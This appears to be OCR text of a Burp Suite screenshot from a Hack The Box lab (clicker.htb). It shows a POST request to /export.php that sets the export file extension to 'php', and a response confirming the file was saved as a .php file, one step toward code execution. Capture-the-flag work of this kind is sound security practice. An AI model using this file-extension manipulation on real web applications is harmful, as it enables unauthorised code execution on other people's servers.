 admin × export × nick × 8 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer: http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top_players_dvsp42s6.
12 Cookie: PHPSESSID=feqqnhtugr93utit7qrnn7qvks
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 threshold=1000000&extension=php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 25 Oct 2023 14:32:34 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in exports/top_players_kjzxdpvc.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12